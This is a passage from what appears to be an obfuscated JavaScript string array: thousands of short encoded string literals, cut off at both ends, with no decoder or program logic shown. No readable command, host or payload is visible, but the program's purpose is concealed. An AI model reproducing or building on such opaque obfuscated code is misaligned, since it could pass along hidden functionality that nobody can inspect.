WOqYevtcHa','WQm0WPBcOIO','nSoWWRRdRca','D8oloCkGW74','swVdNCorwq','WRldRmkdiuK','WPbgW67dNSom','h0XYW71u','v3pcTNxcOG','AhtdLCkBW7K','h10hmdm','bSoxafvU','BmoBoCoEW7e','fmoorCkjWQm','W5XnW7pcLKq','W6ddVKNdTCkg','iZJcPCkCWR8','WPdcRg3cICk6','bmkBWRtcR8oL','WRNcH0VcL8o9','WOSgcM7cOq','ehDRsmoT','W6FdPmofW4jx','WPBdImkNi10','WRJdVmkEWRBcMa','mu9lW45j','WQ3dHmkGyCo9','W716W5dcOhe','a2G3jY8','WP9flHVdLW','WQJcPSoLWRhcVq','CCoEWRFcQSo8','umokW4PDW7e','iclcVmkBWRO','khTUymot','vMBdK8oiua','WQW/WP3cVYe','W64BWR/dG3C','WRhcKuBcJCoW','g2WKW45N','W7BcMHVcLSkh','WPe4ceFcMG','ECokWQVcPmo/','DwtdImksW78','xmkfeCoBfG','rxhdJLOi','l8o3ixTQ','W7NcPrNdJ8kS','CSoBWQFcVmo+','WR8VWRxcJSkU','qSoJW7PjWP4','vbldH0SQ','WPxcHmouWRxcIa','W4znW7VcLeO','CCoyW5xcTmka','WQbqWQZdUCo7','ySoNW5XOWRW','zhyLnbS','W7JdLCo9W7VcGG','W4CnWOVdIfy','WOmnc3dcJq','WPpcMCkfiei','W7OEWRtdVuK','W5pcLZ7dVmkL','W7yiWRJdVvK','AHhdMvue','WQVcVK7dTSkm','W4ddOCogW6nR','xtJcQSk7WRe','W7ZcPr7cPmkx','WRKbWONcVX0','kwGNhGq','s2ddISojwW','W7ZcSIxcI8kQ','W6lcV8ksWQ4z','dCkrfM3cGq','WQldG8ksWRVdJa','WQnNWQZdMmoX','W4aoW6BdHva','WRXkWOtcMsC','E0ldQ8ozzq','qCoLW61qWOu','W6BdQ1FdV8ko','duzItmoS','WO3dUmkZWPpdSG','W73dGCoYW7xcHG','zSk2CGdcVW','WQW2WPdcUt8','WPCMgfdcHG','jxqSfW8','W4f4DSkZnq','s8klC8kGcW','W7JcN2ZdMSo3','o8kLfvJcHG','W6hcQmkEWRuB','W7RdNSogW7LV','j8o0WQxdUJS','eSkbcM3cIG','tSkpBmkTeG','cSoecfjX','WP9OnNBcOq','WQ/cLL3cMmoR','tMFdHmk6W4S','CNhdN8kxW6C','WQSlf3RcJa','W7dcH1pdUmo5','oxC0oY0','smohW5LPW7e','WQyMpmozkq','WQW3WOpcRce','WRbYqI7dGa','y3xdNSkiW6u','W5JcOexdSSof','k8okACo9WR0','WPpcGCkbmwy','WQFcKgJdISki','B8k3Cb7cUW','D8kWEGdcSG','lKNcRxpcLq','W7hdGCo+W6BcHG','xheit8oW','W5n8D8k/pq','pmkfWR/cG8oB','lhr2y8ou','zCoNWPRcGmos','CmofWQ/cRSo+','rCotW61CWPC','ztNcP8kYsW','W6SKra/cUW','W59dW6pcJ1K','pMK4aY8','k14ObIO','FKhdHmkgWQy','WQLSWO/dNmoY','W5SJW6RcUWa','W5BdJCkeW4Dw','pK9cW6fe','W79ylrtdQG','W7JdRvVdT8kr','WQidW7tcQCoe','n0/cHmkOWPK','otxcOSkEWRe','W6BdTCkXfM8','bSk6jCkmmG','W7hdHSo0W7pcJa','ASkWpSkyW4S','dmkrWQdcMmof','WRSRbCouoG','F8kwEcFcKG','t8oaW4dcOCoa','WP/dKSk5WQJdGW','WR9TWORdHCok','nSktWO3cQCo+','g8oYWPddUZe','W4ZcRW7cGSkQ','h8oqvSkjWR0','c3OWns0','fCklWQ/cGSo5','W7BcGbNdUmkD','WOuRge3cPG','WRa9WORcUZ4','aSk6nmkuoa','sCoeiCkDWPC','WOZcL8kec2S','WRSTWQVcHCk7','W6tdGmo9W7NcKq','WQSkj8oTpW','WR0Vo1RcMW','cCkmWQVcHSos','DSk6DtNcNa','WQ0shNJcSq','CKVcUe3cOa','WO7dVSkvWQpdVW','WR3dSCkDaf4','eSkYl8kzmq','W6FcRCk5WOWi','hvNcNeJcHW','WPCXaLxcJa','W4iqWPZdIve','oXGxh8kN','B24DW5hdGq','WQKYWRNcHSkY','W7ujWQBdUfm','W4BcQCo5W79y','vupdVmkEWRm','WRi7WOFcUtq','WRWLWQZcKSkM','W4NdMCknq8oG','wwFcMhRcPG','dCkhehlcGa','dmkMoCkxoG','hCoot8kcWRm','q8kLr8kIW7a','WO1mp03cLa','WOfdib3dHW','c2C6oJO','WQdcPNZdJ8k2','W5W4WPRdOhy','W4xdT8kZW5ldUG','D3eUW57dPG','WQiLWP7cUsG','h8kVhmkdja','WRxcJwNcO8oj','WQ/cTglcISo+','CCovWQRcOSoH','WQucgmo2pW','le1zW4bw','W4a4WRRdRuC','WPCqd3lcOW','nmo7hL5s','W68BWRJdVee','WRH6WO3dH8os','W6uJvHFcSG','sSo7b8kxW40','WOVdHSkdWPxdOa','hmkiWORcR8os','kSo7WRddUd8','W4FdQCoMW49W','W7VdLCo0W67cGa','nmo5WRRdTcu','W4nfWOxdRSosW4hcHq','vwRdH8oBsa','rf3dRmkUW54','W4ldKs3cLmoUW6JcISolf8o5k03cNa','p8kmWP3cMmoc','WRVcGeVcHSoU','WRRdPCkDnL0','WP7dPmkFWR7dTa','rCo8W6LlWRy','jwmbeHG','CSo0WRZcRmoJ','umkmCG7cQG','buetaG4','mmoEWQJdVb0','WRZdPSkrmfO','WPJdP8kpWQRdSG','W5/cP8kiWOKC','W4vxW5FcILG','W7JcQmkhWQKd','WObhlMpdVW','ESkTFb/cPG','WRhdVCkSq8ov','WR/cM8ov','W6brWPRcG1W','ACoBW7X+WQW','W4pdThBcOmk1','emkceMtcKq','WQBdJmkDWRpdLa','W7pdHSk5WPVdPG','W4ezWO7dIf8','WP7dTCkLWPNdNG','uHJcOCkUAG','W6VdL2RcO8k9','vWNdGSkvW70','m8o1d3bU','W6hdGSo7W67cKW','z8o+W45TWPC','A3yZW5hdQq','WR0ZcCoekW','WQHjWQZcTmky','r3RcJM3cTq','WQlcLSodWPZcRq','W4vrW6BcH0e','iw9TF8oB','WOtdOCksWRhdUG','W6/dRmoMW6/cGq','WRpcMSoHWRlcUG','W5i/vwZcQG','p0rtW4bA','W7OFWRVdT0m','m8oWlfvk','WPeGfv7cJa','WRNcLKVcJSo5','WRq1WPBcPYG','WOm/b8oSiG','W5bxW6ZcJ1O','EmkitSkJfW','W7ldOuFdQCkd','eSkVl8kxkG','tfO5W5NdGq','DSk0EqBcUG','WRuOWRNcGSkY','W6hcVqpdJmkR','W6u0WOxdGv8','b8kNWO3cNmoC','emkiew7cHq','W7JcN3FdNSo1','Cmo9jSk4W5e','W4hdNNxdTmkK','dCobhNDK','W7eBWRhdVfW','WOZdMeJcKCk1','gCogz0nD','WQddOCkEjLG','W6nTzSkudG','W7/cSX/dGmkT','lfRcN23cNW','W6BcQc7cLCkP','CMNdG8kyW6a','t8oQW61xWPW','WQORWPlcUZ4','WPlcI8oyWQRcJG','mJBcUSkyWRG','zgSnW5RdIW','kxGKhGq','WOdcGCozWQRcGG','WO3dTCkgWR/dTq','W6PrjbxdLG','WOOQfe/cMa','WRFcU2ldRmoQ','W6DKW5JcRh0','WOznWQ/dH8or','zCkRyCkGca','kSoKWRtdPdK','W5b7amk0ka','h8kXmCkqmq','W69kvmkvaa','ugxdMColwa','c8oqWO7dSZS','mtdcRCkxWQ8','WQldLSkfWR/dMa','WRDZWPFdJmoj','W5hcT8ksWRCI','grNdHfTS','W6TGqmkopG','W64rWRldPe4','zmoikSk+W7O','WRHGWPldMSoh','CxOKW7VdOW','W77dRvVdRSke','zCo9Cq7dUh7dS1XnW6ldMbhcQq','WQysWPZcUrW','bCkhcwJcNG','WPyGdeJcIG','WOWlnhRcOa','nNvkxmom','W48+zaNcSa','Dx07W4BdRG','W4n1W5pcJuW','vMBdJSotzq','vNxcI33cSW','ttJcR8kuyq','bWaslYK','WQq4bmoeiW','W7bLD8kbeG','WP/dSSkZWQRdMa','WO8Rcw7cJG','jfNcThFcMG','WQJdQ8kuifi','WPKhxmk0cW','WRFcHK3cKmoH','WORcISkGfMm','zmowlSk0W7W','n8o9WQtdRdW','W6yoWRxdU1a','pwfUECoB','xe3dP8kfWRG','WRGkoSk7vq','W5CgWO3dH0C','W73dQhhdUmko','wSksymkMfa','rYhcVSkgBa','ymodW5LPWPW','wcRdU8kLWP8','AG7dK1Sl','EghdOmk7W54','WORcUSkrhx0','imkNl3VcPG','WRFcK0tcMSo1','DgdcSvBcJW','W7/cOW/dNCkQ','WRCRWRdcG8k7','WRSJWORdRmk1','zhRcQ27cOG','iSkEjLddPW','muziW6XM','W6tcSqddJ8k5','mwrWzSoB','x1ddUSkEWQu','WPHho8obhG','W6HRD8kreW','gSkDf2ZcHq','WPtdICkhf8kw','WOvolGhdHa','e8kschxcHq','nZdcRCkjWQy','WRtdQSkEm08','WR/dHSkxj10','WORcTgVcPSou','y3GAW7JdKq','wZNcQCoVwW','mCkIgmkiha','WO3cJhFcK8o6','WPLAWONdSCo/','W5jrW6dcQfm','W6ldGwJcGCko','WQ/cLCkzhIa','W6qKWOtdPuu','bmotgKfS','WQGYWRRcJ8k/','W7JdNCo3W6/cHG','d8oagLLR','WRVcJf/cICoQ','rJddQhOV','WPdcUKdcRSoP','zCoelSkCWOi','fCkMWOZcMSo3','vcRdV8kbWQK','wCozW75DWRa','nSoHWQhdSsO','rSoKW4W2WPK','umoMdmkJW7W','WPhdOCkNmfy','W7VcRG/dJ8k8','WPVdPCk3WOJdRG','W7ZdJ1ZdLCk6','W4OBWRldSSo/','emkkbwZcGq','W5dcVLhdU8oe','oSk6WQ/cI8oZ','xeJdRCkyWRS','W7zSA8klca','zSk4yq/cUa','aSkuahNcHq','DsJdG18t','hgXLW6bb','D8k9FrRcPq','j8kNgwZcHW','xexdOmkcWQK','WO/dG8kvWR/dJW','WPNcSu7cSCoy','WOuOcSonha','qaNcSmkZzG','rSkszmk6dW','eSoUE8kfWOa','WPNdUmkxWRtdRa','bCkZomksna','WRSBzSoWkW','metcQxJcLG','W7NdQ1FdUCkt','AM7dQmoKW6G','weBdTmkCW4e','ECk5EHJcPG','B8ofWQBcOmoL','zSkAvapcPW','WQ/dUCkZWR/dOW','pCogk2bQ','WQKXWRBcHSkG','ndxcJSkDWQO','fCoQeNNcIG','W7NcS8kbWQyC','DmoXcmk3W50','W6CLvqRcUG','dCkrfLpcMa','wbNdINKB','WQJcL07cMSo5','W6hcI3xdMCoL','ACkYDHJcSG','W6tcUqJdJCk0','DSoimCkKW6G','gmk5WR7cMSo1','emohBCk8WOO','W6BcR8kkWRGA','gCkdWQVcMCoC','WPldSSkFWQ/dSq','rNxcN2NcOq','W6dcVc/cGSk2','WQqXWONcRX4','W4zAtCkbmG','kqdcMCo0WO4','W7yyWQ7dSvi','q0BdVSkvWR0','ySkWwSkYdG','WP1kpatdIG','krhdQaJdKJfFW6bSiCoLWO4','sKFdK8knWOa','BGFcQCo6bG','WP/cKSknlLC','W5ldSSkrWPTl','W7RcRs7dQmkm','EhKdW4xdIG','gCk4lmktlq','WOddMSoNWRNcRG','WRtcLfFcJ8o4','W682xa/cUa','WOa0dKRcJW','rCk1FCkTDW','bSkud3RcNa','jNKbbeu','WOmUWRJcK8kX','W4BcQCo8W5z1','WOiReCoVca','amoUt8kYWOm','qmkxzCkGhq','WOKKWRdcIJa','sJRdQMS','tmoYW6XwWPK','wSoAW5xdG8oG','WO4CCNNcQW','WRbYWOpdJCoC','W7iexItcUW','W6zGDSkteG','WOdcKCogWR7cIG','W4BdV0JdLCk2','gSkcbxpcNq','W4r4W73cPhS','WPrqoHFdGW','WRWOWOVcJSkL','mupcU3BcGW','WQ/dS8k5WRpdLW','ehSLhYO','dSk4mCkfjW','r8o+W7jcWOy','eJhcQSksWR8','W7ZcRYBcGSk0','W4dcKSkQWQSU','uKHLW6ddRq','WRrmhhlcIa','W5BdHmoWW61U','W7jRBmkddG','WRq9WRJcMSkK','f8kpWRpcH8ot','AhFdLSk6W4O','B8kOCWBcOq','W7u/WQNdTLq','W5hdN0BdLCkX','WQZcMf3cICo5','ACkODHtcTa','W6VcVIRcKCk0','k39WB8oC','WOWrch7cJW','fCkulg7cRq','tu/dPCknWQm','rSoKW61nWPK','qtFdHLuT','cmoSjmk7W7G','WPy1hLVcHq','W7PKACkCgq','W4WVWPZdGg8','qtFdQN0b','p1PpW4vi','nepcTNdcMW','W7hdPJ7dMCk4','gSkDWRRcJ8oc','u1hdHmkxwG','WRdcImoiWPxcIa','W7qxWRJdU0G','W43dLCoOW6z2','ax0Hpsq','kIBcOCknWQ4','i2DQzSot','W6RcLhpdMSoh','W7ddNKtdTCo5','aq7cISkcWPO','sK/cHSkZWP8','sSopemkFW78','WQnJWONdKCom','rYxcJhFcKa','WRJdG8oTW7yb','rstcVCkgBW','WRuCWOZcRtC','WOFdTCoEW6NcMG','h3b+','fSowgfj2','WPFdT8k5WONdPG','WPxcLCkUWOlcPG','ouTFW5Hs','nf1yW4nx','w2/dQmoSW54','EmkwbmkAkW','t8o8W7LqWRW','uKJdOSkM','jsFcISkOWRC','WPdcI8oiWRlcMa','us3cVmkoCq','W7pcQHddMSkN','wYNcSSkgCq','WR7dV8kLxSo8','WO1VW4ZcIY/cKmk3iSoLW4LIWOO','kWlcG8kCWRO','f8kykSkemW','W6vgB8k3oW','WORdH8kUW5ldOW','WP3dOCo7ohW','WRvYbWpdGq','ouRcP23cMq','yKG/W4FdOW','CmkLr8k9W7C','WRldQCkhpfO','AJ3dUKye','W4hdN0pcVCkv','WQRdMCk+ESoZ','r1ddRSkvWQu','EuZcQMBcLW','W77dHSoKW7RcKq','WONdK8kzWQGi','WOvKnt7dIG','WRa4hSoenG','WOtdMmkgq8ou','WQlcVfhcO8o4','oNpcQ3VcMW','W44KCatcSG','WOFcKmkgiZu','W6tdUIVcLmkL','aN00js8','WOdcLmkSWPaYyrm','iMhdRmkDWOG','W6ZdV0pcGCkt','hL1oW75H','WRRcMvtcK8oX','lmkkWQVdVL4','e25Uy8kK','WOFdTCoEW7xcTW','W7aHwrdcQq','WPWUhsRdNa','xwNdLCovua','mMnXBmok','WOZdIKlcRSk2','fv9itG','dmklWQhcJCoE','CxxdJCo9qq','WRddRL/cH8oY','W7NcQ8kmWQ4f','W5/cHJBdNmk2','W4ldOSo8W69E','z8o8W4T4WPe','WPuOde/cMa','WP/dH8k/WOBdSG','W7nXzSkkgq','WOu6kCoKca','WQKNmmo5vG','W7FcJxpdLSoW','WOvcpGxdLG','wuVdP8kbWQa','W7X7W5JcPhS','W5lcPKddPCo+','sLldSCkvWRG','hmkDWQpcJ8ok','W5iaxadcNW','W7D8W5VcGgu','W7/cGgZdGCoN','ArVdM10t','W5HsW7ZcILO','W5T7W4BcOLG','mfNcSxdcKq','WORcRr3cOCk5','W7idCXJcPW','ugtdLSouuW','E2pdHCkxW6u','WRy3WPxcUse','bmkkgCkwdG','WR3dHSkKDSo8','WQJdLSkhf2O','WOmeWQNcV8ky','W6tdMwpdLSkF','WROXWRhcNSk0','pNTFW4j2','D8oCWO/cN8ka','WOFdSmkCWQNdOa','W6RdNSoHW5pcPq','k1ntW49b','z3hdNmkoW6y','zSkPBqxcKq','W64kWRJdPeO','W6mBWORdKKe','lh50BCol','bmoDrCo5gW','WQ/dGmksWQtdJa','WRlcSNddI8kv','DmoFm8kGW7u','Cs3dPg4f','WRxcRK/dRCky','W5CyWPNdIvy','WQxdSmkpjgO','ywddK8khW6C','WQqHmLtcJW','hCkVbCk7cG','WRqaWQhcMqq','hM06pc8','WQ/dLSovaSok','WQu2WOdcSZ0','W7FcPmkrWQqd','BCkVEH7cSq','WOBdUSkDt8oV','mvnYW4TP','wwBdHSoAta','e09wta','W7aOW5ddKfW','W73cUmkaWQqg','WRdcReVdPmky','CSoiWQxcV8oH','dCoxx8kkWQa','gmk/WPhcVCo4','W7NdRSoyW7ba','CmowkmkIW6m','vgtcG2/cUG','e03cN33cNq','e8ooWR/cQ8oC','W6yqWRFdSei','W7FdVLNcGSkE','svpdPSknWQy','W7xcHhNdJ8oK','WOldSSkPsmoT','Dg/dLCklW70','pe1fW55n','W7BcRs3cISkU','WPZcHCkjWPOd','zwhdICkOW6q','W7ZdGSoKW79Y','WP4ZhuJcMG','W7NcSCkCWRCh','D8oSWOncW7e','fSkvcw7cHa','BCk4FrZcSW','BmojW5j+WRW','W6FdHNtcOSkO','WOJdSSkbWQNdPq','W7tcMCk4WOej','C3u/W5RdIG','uIpcRmkUCa','vCoTW4PsWPq','dmkaaM7cGa','w8klAaFdIW','W7/dT8oAW73cKG','vfZdUSkDWRO','W6TIFCksha','W6JdJ8oJW7NcHa','WPdcULhcRSoY','hCklWRdcNSok','W5pdNSoGW6r9','uIlcGHtcJq','vCo5W7bxWO0','xeRdOCkEWRq','W6Xuq2ZcJa','W63dHmo5W6BcNG','W4fEW6BcIua','t8kQrmk4dW','W7BcVSkyWRqg','nMraB8o7','msxcVmktWQS','W6dcRX/dVCkP','lCohA8kHWR4','W6xcTSknWRCz','W4DaW6FcK0i','fenewSoR','EmoBWQtcP8oi','W4xdJSoUW7DV','WOj2WOZdI8ol','y0NdVCkgWP0','W7ZcRW/dMSkZ','WRpdMCkAWQNdLa','W4/dHXFcO8ow','W6KYxxRcVHr6W6WbW7pcNSks','omoqWRNdKsK','lurqW4vh','W6dcQSkyWQSj','F8oAm8kYW7W','WOyioSoymq','muHoW55d','W6xdLNVcSCkZ','jtBcPSkaWRG','W43dSuJcTCkI','WOaQgvtcKq','rqBcI8kowG','WP/cN8kfmvC','W45oW7xcKeS','CmoiW6bZWP0','vmoidCkXW4a','FSodWOlcOCob','WPZcTgVcPSoz','wgFdR8k/WP8','cmktW5FcMSob','W5SLWPRcQNe','n1v1BSo3','EqNdGSkxW5W','W6VcGCoJW43cJK0JW6KbWQpcUq','WQRdPCkekfm','dLGKW4ddGq','E27dKSksW74','zrhdIKqp','W6ZdQ0pdR8kZ','WODljGVdJa','WOJdTSkcWPVdVW','i1fTFSkX','d8kHeSkGgq','WQNcK8kXgfC','bmkhWRpcNSoE','eSoYW5FcJSod','i0rLW5XM','W7NdJ3xdRmo5','WPhdO8kDWQZdRG','dmksdh3cIa','W6y3jGNdJG','n8oGWRddPZ0','wCkqWPzPWPu','hmkcfu/cQG','WQVdI8k7FSo2','xwxcM3BcPW','W57cHZ7dRmkh','W7JcP8kgWQez','tCoJWRJcN8o0','wmoHWOVcG8oA','WRRdTSkAjvK','WRFdO8kuifC','hCocrSkyWQK','W43dJmoLW7XJ','W7lcPX/dNSk7','WRWTg8oboq','WRRcUSk/WQRdIq','xCkxwItcSW','W53dKCkkWPdcPa','sIRdRmkLWP8','CCkXDHFcTa','tM7dJ8otxG','DSkNBbhcTa','lfjiW4Tr','xqtcOSkQWPC','W7TAW63cPg0','Ae/dQCkZW7K','dmozcfzM','agabbdK','WRtdPSkho04','WR/dM8kPB8oP','rwhcSvdcJW','oCkQnSkNfa','DHJdT3dcRW','d8oLWONcN8owWRtcPq','CZRcHCkkxq','e8kCWPBcRCo0','W6pdTh/cH8kB','W6ddG2lcUCkW','W67dR1hdTCks','W7BdK2JcTSkX','z0BdOCkxW6S','mSkOWRBcVSk+','W67dImoLW6FcJG','t0JdU8kFWRC','W640WRZdVL4','W7hcTdxcKSk3','ExatW4tdLq','WPZcKmkxkLC','W7lcNuxdHSoC','WQKoWPNcS8o7','rCkfW7bcWR4','CaxdHfSv','W6/dOMBcTSk7','W7/dTmosW7hcVG','rK/dVmknWRu','sGlcHCkTFW','n3L8E8oj','qSoYW6flWPa','EXZdHfGr','qhBcI3NcPW','W6T+DSklcW','W4K9WPldLKi','WQxdU8kErCoG','W7lcHdtdHmkP','WPeRe1hcHq','W4BdIwddLSk2','W7GdrYpcJa','WRmke3JcRa','W5z3W7BcRwy','b8kHu8kU','ntNcQSkFWRm','WPtcUMlcMSkv','W7FcHwxdJSoL','nCo+WRVdVIO','WPFcKwtcK8oZ','WQhdS8ktof0','xSkcwmkAoa','uCoQW7vPWPW','WOzbgdZdNG','WPPgobNdMq','W4xdJmo8W5z+','WOe2WOZdKfW','jmkmu8kimq','Emk5d8kleG','W6yxWQRdTfm','WOhcImorWP/cUW','rsVcUmkjCa','W57cJ0ZcUCoq','WRuno3NcKq','l3nOFmoy','W67dR0RdQ8kA','W6q1rGNcUa','g8kkomkwmG','WPzxpG/dJq','W7tdImoyWO4x','WQhcLeZcL8oH','W7uSraVcUa','lLZcQ3hcNW','A8ouWRVcQmo0','W7tdTCkeW5rD','W6PUDmkkaW','o1NcSNBcVa','FKZdRSo5WPm','W7TWESklfq','WPBcRSoiWONcNW','WQiWeSopoa','Cu3dKmo4qq','lXVcRCoajW','W6tdQ13dSmkD','WOdcRCoYWR3cGW','lgz9W6bt','W7dcQa7dKCkT','dmkmWQ3cI8oi','e2fdrCos','WOGsWRBcQb0','hSongfT1','h8kdgN7cNa','WOpdJmoYW5mMuXRdUcXk','ttpdQKqy','uupdTCk8W4y','W74sWRVdU10','ASo+W7LHWPm','dmkmWRVcJSow','igjJCCom','W7FdTuRdTCke','wutcQ8kIrW','W4qNzbhcUW','uCoxi8kfW5e','w8ktfqhcUa','kmo9WQJdVZG','uIFcSmknEq','WQ7cJuFcICoH','W64QvHFcQa','WPZdRSkcWR3dRG','bSoNWRtcVSoc','WQ/cVSkUfNG','W7/dN8oHW67cMq','nCo+WOddNsG','W57cMCkUWPao','ts7cVSkpya','AeGAW4FdTG','W7NcIu7dKSoC','W53cUmkEWQHK','g8kBWRVcHmoF','W73dImoWW7NdUa','WQJcHu3cKCoT','WR7cJxBcOCot','W4NdQmk5qSkd','DSoBmmk6W7u','WPVdU8kGWQ7dMa','W6ZcVs7cKSkh','WQimgmofoa','WRjJWPldMCol','W4nKxmkrfq','ybJdHmkUBW','C8kmCb7cKW','W4ZdK0NcPmkm','W7qKxWNcQa','WRldUmkcESoQ','uLqQW7pdJW','W6RdPxJcKmow','WONcKmksoe0','mmodWQVdKJC','W63cQt3cMSkX','zCoyWO3cGSod','qeFdU8krWRG','W6m8WORdGK4','WRldPSkymuS','eCkcWRdcMSof','WOBdTSkJrCo0','W6ZdVcVdQSky','W4fAW63cKK8','W4BdJ8o4W4zJ','W7aSuG7cSG','rKRcLNhcLW','WPFcNxhdHmkT','BwZdPSk+WRW','W7ddGfFdO8k2','WO7cLCknp00','sCkeW5BcGKGXWRmnW6ZdG8kB','W4JcUCkEWQ8U','c8kMWR3cI8oX','e8oYW5FcVSos','DaRdJSoVWOm','WPtcKmkkiee','FmozWPZcGSo4','wxZdICoxwW','W6OtWRVdQLy','W5CYWRZdNsW','W6ddK8kOWPDX','khvdW6Th','WQTHWQldK8o6','mCkOWQRcGSoE','WPhdIXZdMCoj','WPNdRCkbWR7dTW','WQy1f2/dRa','w2tdKSooua','lXJcHCkrsq','xxZdL8ouwG','DCo4bSkFW70','W7GJrWNcQq','zSk3ErpcPW','CmoIW4X+WRm','x0VcTNRcJW','W65Uy8kidG','WOldOmkdxe0','sN8cW4/dSG','W7vUyCkqaa','w8oeWRJcN8op','aqJcHCk9','W6/cRc/cGmkL','WPmsfL/cHa','ndBcVCkjWQq','ybJcRSoVsW','kmoHWQ/dVJW','ySo6W6fUW6q','C0tcVCkkyW','ouNcLMRcIW','W6RcHmoIWPVdVq','E8oEWQlcT8o+','W5JdIx7dNCkJ','cSkdWR/cPCoc','WPldPCkBWRVdVq','W7RdLCoOW7/cLq','vJ/cRmkpCa','W4adWQNdTLS','W5yIwWBcLG','EKGiW7tdHq','W6JcIw7dGCo7','W5tcJ1pdV8os','WOmBWQxcMte','n8koWR7cICo9','hmkqWRJcGSoA','gwlcQ2VcMW','gCk5p8kzpa','WPZcLSkanL0','W4dcLcBdQmk5','WRmIWOxcOHq','ACoAiCk9W7S','tsFcV8keyq','W6NcJhJdHSoY','WQiWWRxcGCkH','W5/dGCoPW792','pLZcRNdcMa','WRy/WQ3cNCkV','W44QWQFcHb8','W6VdNSo9W63cKa','h2tcTrlcMW','W7FdU1hdR8kt','WPxdVCkEWQddRW','W6vZFSkccG','WQVdJmkZWQNdSW','W7ldH2NcPSkY','W6G1WRBdKN8','bmoravbS','WOZcOWpcP8k4','cg7cJuG','mSo4WQJdSYO','WRuJmKtcKW','W6hdJmo5W7xcLW','hSovWPddLHG','WRRcPwFdOCkY','WQNcKSo4v3W','Dx/dJCkxW6i','WOdcGehcOmoX','W6utWQNdVvW','WQBdHCkjWQJdMa','WOhdPmkyWPNdSW','WPNdUmkeWQpdSq','uhlcQLZcTW','WQtcQSoHWOlcIG','W5VdJxtdICks','W5OuWO7dGey','WQK/WR3cN8kL','iCkabNRcOG','W65TECkbeq','aSk5m8kodW','WPFcGmoeWPtcVW','W5TDWPlcUtO','B8ooW5z8WQS','nSoGASkjWQK','W4VcPZlcMCkM','W7JdK2pcUmkI','WP/cOe3dGCkg','W6CdWRRdSui','Bmohl8k1W78','wCkleCk2DW','vNxcJMJcUG','CSoXaKnn','WObwgt/dIW','WQZdI8k9F8oY','WRFcVwFdPSky','chfnW4br','WPtcKCozWRBdPW','shWnW5BdRq','WRLiW6RcNZu','BmopW51AWQS','arvojHK','DaFdGKmW','lCk5WPxcPCoK','W4FdJ2ldK8kN','WOJcGCozWQBcHG','W73dJSoZW6FcLq','omomymksWQq','cSkAWRlcHmo1','W646xbJcTW','WRZcV8kWnvG','W6xcUcxcKSk2','hSkkdN/cJG','pK5bW4Xj','WRVcHKZcHmo3','oM0Posy','WQGFWPFcG8kM','t1ldPSkYWQm','WRldMCo4WORdUW','WQJdPSk8BCo1','W7pdS8kKWPxdOa','WOKomSoLdW','W5aHWQddTx8','BgGtW4/dNW','W7VdISoMW7/cHG','qmo7W5q1WQO','WPNcVMBcPSkk','mv9nW5Ty','ESo+WRNdG8oN','wvxdMCkyWRm','WPpdJ8k0afW','jcRcVCkcWRq','WRtdQ8kDoL4','W7K9qqtcTW','p1RcRxBcMq','A8ogcrNcPW','WQFcQuFdICkH','rxhcMhZcRq','W70cWRpdVLi','WRlcT8kbgfW','W4NdJSkCq8o2','yw3dGmkuW6O','WQibWQVcVYa','g8k8ex3cHa','mmoPWRpdRYe','WRanemo2la','WRRcGL/cPSoI','W77cPqVdImk+','WP/cImo4lv0','zxeyW4/dIq','W7hdIxZcSmkR','fmkcWQZcNCot','Amo7i8kvW70','W55wW63cHeC','WQ3dGSkgWQVdLq','b8oYWR7dOSoF','WQ7cMKBcM8oT','WRZcHeRcKmoY','yfldLSkoW4u','WOePWOFcSsm','u8oxpSkOW6K','W5LcW6tcNfG','W5FdKtdcNCkN','WQZdH8kSBSoR','xSoaWOBcT8ob','xglcKgZcRG','WPFcGSkwm0i','vgxdNmofqG','W4XrWO/cJu0','WRr/WOldHmou','zCkEWRpdOSog','W6RcP8oLWQ84','b8kXjCkljW','ch4Lgaq','WRmlWQNcKCkw','nthcSCkzWRK','W7iBWRZdQ1G','W4FdONpdUmk/','WQGAn27cKa','d8k+p8kqna','W7G/W5ddNe8','W6VcVtdcHCkN','W7JcNLVdM8o5','W4RdImo0W5hdUa','qZNcMCo6AW','bCkffhFcGG','WQtcJCojWPJcGW','WP7dRmowWP/cUW','W7hdJSo5W4zX','WORcShxcRSoA','utZdO2aU','vqmueCkRW48VW6rzW7XfCa','i11BwdG','aCk/ytqv','WQRdVCkCWO/dNG','zg8eW5RdJa','svxdRSkwWRG','WPddO8kbWQNdRa','BSoaWQ3cU8o2','seBdSSkwWR8','uMZdOHhcTa','W6ddR1/dVSk6','p8kfgmkL','DhddOMVdJq','eCkammkxjq','WQeNWOFcMdy','t28iW5pdGa','rslcP8kdFW','x8keECkZcG','WR5Hcd7dGW','B2GrW5JdMa','DWNdK8kTW5S','W7nHECoGgq','z8oAs8o0tL/cQmodWPNcHCk6WR9e','qtbMW4vB','W6FdTmoFW6zV','sSodW5D3WR4','mhjNECon','W6KOWRJdVNq','WRpdTCkuWRFdKq','pCo6lN57','W7mvWPBdVKO','WPjnWOhdSSoF','jN8blIm','W4ZdHmoqW6ZcMa','x8knBHJcVW','WPqUnIldVq','WPFcJ8oyWRpcJq','WPbijchdNG','WQCCWQxcRce','kSoIWRddVZq','W7SpWPFdVN8','l1yHbIi','WO3dVCkrWRNdVW','EH7dJuOw','f8oah0f8','e8oqWRpdH14','pJFcUSkiWRq','g8kHoSkgpa','aCkcb8kKlW','CvGyW7JdKa','W6xdPLRdImo5','W77cQSkCWQ8i','bvGfgb8','nsZcP8kwWQq','AxBdH8k+W7K','W7FdV0JdV8ke','CwddRCoFtq','eSkMjCktkq','EmkGzmk6DW','f8ofxmkFWQ0','WRnDWOldSSoy','gSocaf1F','WPpcNSkunfq','n1BcHCkbWQO','jgJcQftcMa','WPtcJmosWRJcMa','eSkGl8kokG','sJlcUCkwBW','W5/cPJxdPCkE','W6W2WRRdTLq','WQ/dMCk0xSoP','W7RcN8k6WQSm','fCk+ahVcRa','o8kod1dcQa','W7hcUZFcKCkZ','ChNdK8o4uq','WRldISkIz8oZ','WQ7cGfpcMSoT','BSkwEJVcMq','W47dTulcK8km','t8oPW65nWOW','WOtdVvVdS8km','WOJdVmkFWR/dKG','W6ldPuhdRCkf','WQaBgmoZaq','WQGUemoglG','yMKEW4hdJq','WP/dMSkZWPJdPq','rSkfBmkMca','WRRdMCktWRddGW','W4PSWPxcS8om','vxtcMMBcOq','qSo8W6XEWPK','ygxdMCo5WRO','WRhcSSkXphC','oCkLdCkwcq','W6WYWPhdP3C','W73dICoJW7zw','EmoBWRNcVCop','yINcVSkvqa','fmkUp8kcjW','WRjXWOhdKCoC','WQDMW7hcTxSsW6VdJmk7lG','W5VdQmoRW5/cSG','quhdUSkeWQu','W6pdN8oPW6FcGW','dNT5W